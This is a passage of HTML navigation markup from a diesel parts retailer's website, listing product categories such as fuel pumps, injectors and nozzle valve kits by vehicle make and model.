<li class="cat-item cat-item-1214"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/c1214/">TGS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-388 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/">Mazda</a><ul class='children'>
<li class="cat-item cat-item-390 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1395"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c1395/">Mazda 2</a></li>
<li class="cat-item cat-item-843"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c843/">Mazda 3</a></li>
<li class="cat-item cat-item-396"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c396/">Mazda 6</a></li>
<li class="cat-item cat-item-397"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c397/">Mazda BT-50</a></li>
<li class="cat-item cat-item-398"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c390/c398/">Mazda MPV</a></li>
	</ul>
</li>
<li class="cat-item cat-item-389 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-391"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c391/">Mazda 2</a></li>
<li class="cat-item cat-item-392"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c392/">Mazda 3</a></li>
<li class="cat-item cat-item-393"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c393/">Mazda 5</a></li>
<li class="cat-item cat-item-394"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c394/">Mazda 6</a></li>
<li class="cat-item cat-item-670"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c670/">Mazda BT-50</a></li>
<li class="cat-item cat-item-395"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c388/c389/c395/">Mazda MPV</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-362 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/">Mercedes</a><ul class='children'>
<li class="cat-item cat-item-363 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-377"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c377/">A Class</a></li>
<li class="cat-item cat-item-920"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c920/">Accelo</a></li>
<li class="cat-item cat-item-962"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c962/">B Class</a></li>
<li class="cat-item cat-item-378"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c378/">C Class</a></li>
<li class="cat-item cat-item-1069"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1069/">CLC Class</a></li>
<li class="cat-item cat-item-379"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c379/">CLK Class</a></li>
<li class="cat-item cat-item-971"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c971/">CLS Class</a></li>
<li class="cat-item cat-item-380"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c380/">E Class</a></li>
<li class="cat-item cat-item-381"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c381/">G Class</a></li>
<li class="cat-item cat-item-972"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c972/">GL Class</a></li>
<li class="cat-item cat-item-973"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c973/">GLK Class</a></li>
<li class="cat-item cat-item-382"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c382/">ML Class</a></li>
<li class="cat-item cat-item-963"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c963/">R Class</a></li>
<li class="cat-item cat-item-383"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c383/">S Class</a></li>
<li class="cat-item cat-item-384"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c384/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1447"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1447/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1448"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1448/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1449"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1449/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1450"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c1450/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-949"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c949/">Trucks</a></li>
<li class="cat-item cat-item-806"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c806/">V Class</a></li>
<li class="cat-item cat-item-385"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c385/">Vaneo</a></li>
<li class="cat-item cat-item-386"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c386/">Viano</a></li>
<li class="cat-item cat-item-387"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c363/c387/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1283 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1284"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1284/">C Class</a></li>
<li class="cat-item cat-item-1285"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1283/c1285/">E Class</a></li>
	</ul>
</li>
<li class="cat-item cat-item-364 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-365"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c365/">A Class</a></li>
<li class="cat-item cat-item-875"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c875/">Accelo</a></li>
<li class="cat-item cat-item-791"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c791/">B Class</a></li>
<li class="cat-item cat-item-366"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c366/">C Class</a></li>
<li class="cat-item cat-item-1167"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1167/">CLA Class</a></li>
<li class="cat-item cat-item-773"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c773/">CLC Class</a></li>
<li class="cat-item cat-item-367"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c367/">CLK Class</a></li>
<li class="cat-item cat-item-706"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c706/">CLS Class</a></li>
<li class="cat-item cat-item-368"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c368/">E Class 200 Range</a></li>
<li class="cat-item cat-item-1451"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1451/">E Class 300 Range</a></li>
<li class="cat-item cat-item-1452"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1452/">E Class 400 Range</a></li>
<li class="cat-item cat-item-369"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c369/">G Class</a></li>
<li class="cat-item cat-item-885"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c885/">GL Class</a></li>
<li class="cat-item cat-item-705"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c705/">GLK Class</a></li>
<li class="cat-item cat-item-370"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c370/">ML Class</a></li>
<li class="cat-item cat-item-371"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c371/">R Class</a></li>
<li class="cat-item cat-item-372"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c372/">S Class</a></li>
<li class="cat-item cat-item-1168"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1168/">SLK Class</a></li>
<li class="cat-item cat-item-373"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c373/">Sprinter 200 Range</a></li>
<li class="cat-item cat-item-1094"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1094/">Sprinter 300 Range</a></li>
<li class="cat-item cat-item-1095"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1095/">Sprinter 400 Range</a></li>
<li class="cat-item cat-item-1096"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1096/">Sprinter 500 Range</a></li>
<li class="cat-item cat-item-1097"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c1097/">Sprinter 600 Range</a></li>
<li class="cat-item cat-item-374"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c374/">V Class</a></li>
<li class="cat-item cat-item-375"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c375/">Viano</a></li>
<li class="cat-item cat-item-376"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c364/c376/">Vito</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1341 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1369"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1369/">A Class</a></li>
<li class="cat-item cat-item-1370"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1370/">B Class</a></li>
<li class="cat-item cat-item-1342"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1342/">C Class</a></li>
<li class="cat-item cat-item-1371"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1371/">CLA Class</a></li>
<li class="cat-item cat-item-1343"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1343/">E Class</a></li>
<li class="cat-item cat-item-1372"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1372/">GLA Class</a></li>
<li class="cat-item cat-item-1380"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c362/c1341/c1380/">GLK Class</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/">Mitsubishi</a><ul class='children'>
<li class="cat-item cat-item-1453 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1467"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c1453/c1467/">Canter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-360 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-361"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c361/">Grandis</a></li>
<li class="cat-item cat-item-888"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c888/">Lancer</a></li>
<li class="cat-item cat-item-889"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c889/">Outlander</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1457 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/">New Holland</a><ul class='children'>
<li class="cat-item cat-item-1461"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/c1461/">Fuel Pumps</a></li>
<li class="cat-item cat-item-1460"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1457/c1460/">Injectors</a></li>
</ul>
</li>
<li class="cat-item cat-item-340 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/">Nissan</a><ul class='children'>
<li class="cat-item cat-item-341 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-354"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c354/">Almera</a></li>
<li class="cat-item cat-item-983"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c983/">Cabstar</a></li>
<li class="cat-item cat-item-1400"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1400/">Cube</a></li>
<li class="cat-item cat-item-355"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c355/">Interstar</a></li>
<li class="cat-item cat-item-1401"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1401/">Juke</a></li>
<li class="cat-item cat-item-827"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c827/">Kubistar</a></li>
<li class="cat-item cat-item-356"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c356/">Micra</a></li>
<li class="cat-item cat-item-921"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c921/">Navara</a></li>
<li class="cat-item cat-item-357"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c357/">Note</a></li>
<li class="cat-item cat-item-1174"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1174/">NV200</a></li>
<li class="cat-item cat-item-1087"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1087/">Pathfinder</a></li>
<li class="cat-item cat-item-984"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c984/">Patrol</a></li>
<li class="cat-item cat-item-358"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c358/">Primastar</a></li>
<li class="cat-item cat-item-964"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c964/">Primera</a></li>
<li class="cat-item cat-item-847"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c847/">Qashqai</a></li>
<li class="cat-item cat-item-1001"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1001/">Tiida</a></li>
<li class="cat-item cat-item-1107"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c1107/">TK55</a></li>
<li class="cat-item cat-item-848"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c341/c848/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1249 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1253"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1253/">Almera</a></li>
<li class="cat-item cat-item-1254"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1254/">Micra</a></li>
<li class="cat-item cat-item-1433"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1249/c1433/">Primastar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-342 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-343"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c343/">Almera</a></li>
<li class="cat-item cat-item-876"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c876/">Cabstar</a></li>
<li class="cat-item cat-item-1396"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1396/">Cube</a></li>
<li class="cat-item cat-item-1171"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1171/">Infiniti</a></li>
<li class="cat-item cat-item-344"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c344/">Interstar</a></li>
<li class="cat-item cat-item-1397"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1397/">Juke</a></li>
<li class="cat-item cat-item-1166"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1166/">Kubistar</a></li>
<li class="cat-item cat-item-345"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c345/">Micra</a></li>
<li class="cat-item cat-item-346"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c346/">Navara</a></li>
<li class="cat-item cat-item-787"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c787/">Note</a></li>
<li class="cat-item cat-item-1084"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1084/">NV200</a></li>
<li class="cat-item cat-item-347"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c347/">Pathfinder</a></li>
<li class="cat-item cat-item-348"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c348/">Primastar</a></li>
<li class="cat-item cat-item-349"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c349/">Primera</a></li>
<li class="cat-item cat-item-350"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c350/">Qashqai</a></li>
<li class="cat-item cat-item-351"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c351/">Tiida</a></li>
<li class="cat-item cat-item-1073"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c1073/">TK 55</a></li>
<li class="cat-item cat-item-353"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c342/c353/">X-Trail</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1311 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1357"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1357/">Almera</a></li>
<li class="cat-item cat-item-1358"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1358/">Kubistar</a></li>
<li class="cat-item cat-item-1347"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1347/">Micra</a></li>
<li class="cat-item cat-item-1312"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1312/">Note</a></li>
<li class="cat-item cat-item-1313"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c340/c1311/c1313/">NV200</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-676 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/">Opel</a><ul class='children'>
<li class="cat-item cat-item-799 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-913"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c913/">Agila</a></li>
<li class="cat-item cat-item-1068"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1068/">Antara</a></li>
<li class="cat-item cat-item-833"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c833/">Astra</a></li>
<li class="cat-item cat-item-829"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c829/">Combo</a></li>
<li class="cat-item cat-item-830"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c830/">Corsa</a></li>
<li class="cat-item cat-item-1070"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1070/">Insignia</a></li>
<li class="cat-item cat-item-912"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c912/">Meriva</a></li>
<li class="cat-item cat-item-1054"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1054/">Movano</a></li>
<li class="cat-item cat-item-800"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c800/">Omega</a></li>
<li class="cat-item cat-item-835"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c835/">Signum</a></li>
<li class="cat-item cat-item-914"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c914/">Tigra</a></li>
<li class="cat-item cat-item-834"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c834/">Vectra</a></li>
<li class="cat-item cat-item-1055"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c1055/">Vivaro</a></li>
<li class="cat-item cat-item-836"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c799/c836/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-681 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-761"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c761/">Agila</a></li>
<li class="cat-item cat-item-900"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c900/">Antara</a></li>
<li class="cat-item cat-item-755"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c755/">Astra</a></li>
<li class="cat-item cat-item-865"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c865/">Combo</a></li>
<li class="cat-item cat-item-762"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c762/">Corsa</a></li>
<li class="cat-item cat-item-883"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c883/">Insignia</a></li>
<li class="cat-item cat-item-760"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c760/">Meriva</a></li>
<li class="cat-item cat-item-684"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c684/">Movano</a></li>
<li class="cat-item cat-item-686"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c686/">Omega</a></li>
<li class="cat-item cat-item-756"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c756/">Signum</a></li>
<li class="cat-item cat-item-866"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c866/">Tigra</a></li>
<li class="cat-item cat-item-757"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c757/">Vectra</a></li>
<li class="cat-item cat-item-685"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c685/">Vivaro</a></li>
<li class="cat-item cat-item-758"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c676/c681/c758/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1386 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/">Perkins</a><ul class='children'>
<li class="cat-item cat-item-1387 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1388"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1386/c1387/c1388/">Perkins 1100 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-305 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/">Peugeot</a><ul class='children'>
<li class="cat-item cat-item-306 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1060"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1060/">1007</a></li>
<li class="cat-item cat-item-894"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c894/">107</a></li>
<li class="cat-item cat-item-309"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c309/">206</a></li>
<li class="cat-item cat-item-844"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c844/">207</a></li>
<li class="cat-item cat-item-911"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c911/">208</a></li>
<li class="cat-item cat-item-1061"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1061/">3008</a></li>
<li class="cat-item cat-item-310"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c310/">306</a></li>
<li class="cat-item cat-item-311"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c311/">307</a></li>
<li class="cat-item cat-item-312"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c312/">308</a></li>
<li class="cat-item cat-item-313"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c313/">4007</a></li>
<li class="cat-item cat-item-314"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c314/">406</a></li>
<li class="cat-item cat-item-315"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c315/">407</a></li>
<li class="cat-item cat-item-1062"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1062/">5008</a></li>
<li class="cat-item cat-item-1151"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1151/">508</a></li>
<li class="cat-item cat-item-316"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c316/">607</a></li>
<li class="cat-item cat-item-317"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c317/">806</a></li>
<li class="cat-item cat-item-1092"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1092/">807</a></li>
<li class="cat-item cat-item-845"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c845/">Bipper</a></li>
<li class="cat-item cat-item-318"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c318/">Boxer</a></li>
<li class="cat-item cat-item-319"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c319/">Expert</a></li>
<li class="cat-item cat-item-320"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c320/">Partner</a></li>
<li class="cat-item cat-item-1381"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c306/c1381/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1422 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1434"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1434/">206</a></li>
<li class="cat-item cat-item-1435"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1435/">306</a></li>
<li class="cat-item cat-item-1436"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1436/">307</a></li>
<li class="cat-item cat-item-1437"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1437/">406</a></li>
<li class="cat-item cat-item-1438"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1438/">607</a></li>
<li class="cat-item cat-item-1439"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1439/">806</a></li>
<li class="cat-item cat-item-1440"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1440/">Boxer</a></li>
<li class="cat-item cat-item-1441"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1441/">Expert</a></li>
<li class="cat-item cat-item-1442"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c1422/c1442/">Partner</a></li>
	</ul>
</li>
<li class="cat-item cat-item-307 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c334/">1007</a></li>
<li class="cat-item cat-item-321"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c321/">107</a></li>
<li class="cat-item cat-item-1403"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1403/">2008</a></li>
<li class="cat-item cat-item-322"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c322/">206</a></li>
<li class="cat-item cat-item-335"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c335/">207</a></li>
<li class="cat-item cat-item-1102"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1102/">208</a></li>
<li class="cat-item cat-item-1089"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1089/">3008</a></li>
<li class="cat-item cat-item-323"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c323/">306</a></li>
<li class="cat-item cat-item-324"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c324/">307</a></li>
<li class="cat-item cat-item-336"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c336/">308</a></li>
<li class="cat-item cat-item-884"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c884/">4007</a></li>
<li class="cat-item cat-item-1404"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1404/">4008</a></li>
<li class="cat-item cat-item-325"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c325/">406</a></li>
<li class="cat-item cat-item-337"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c337/">407</a></li>
<li class="cat-item cat-item-1164"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1164/">5008</a></li>
<li class="cat-item cat-item-1153"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1153/">508</a></li>
<li class="cat-item cat-item-326"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c326/">607</a></li>
<li class="cat-item cat-item-327"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c327/">806</a></li>
<li class="cat-item cat-item-328"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c328/">807</a></li>
<li class="cat-item cat-item-338"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c338/">Bipper</a></li>
